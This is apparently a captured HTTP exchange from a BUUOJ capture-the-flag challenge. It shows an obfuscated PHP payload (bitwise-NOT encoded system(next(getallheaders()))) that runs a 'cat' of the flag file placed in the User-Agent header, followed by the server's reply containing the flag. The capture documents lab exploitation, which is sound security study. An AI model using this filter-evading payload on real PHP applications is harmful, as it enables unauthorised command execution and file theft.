 User-Agent: cat /flll1114gggggg
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 118
Origin: http://88af53bf-5f17-4018-a520-48b0c80813a0.node3.buuoj.cn
Connection: close
Referer: http://88af53bf-5f17-4018-a520-48b0c80813a0.node3.buuoj.cn/
Cookie: _ga=GA1.2.1103159920.1603105722;
UM_distinctid=175e5246d329e-01f1b22f75dc738-4c3f2779-1fa400-175e5246d3315
0; PHPSESSID=da7f56184d0fb8d0c553c944f5335b1c
Upgrade-Insecure-Requests: 1
cmd=[~%8C%86%8C%8B%9A%92][!%FF]([~%91%9A%87%8B][!%FF]([~%98%9A%8B%9E%93%9
3%97%9A%9E%9B%9A%8D%8C][!%FF]()));&code=70559
Date: Mon, 22 Mar 2021 16:11:40 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/7.2.25
Content-Length: 43
flag{3fa43ec7-e6e1-43da-84cf-cc14c4e78563}
先知社区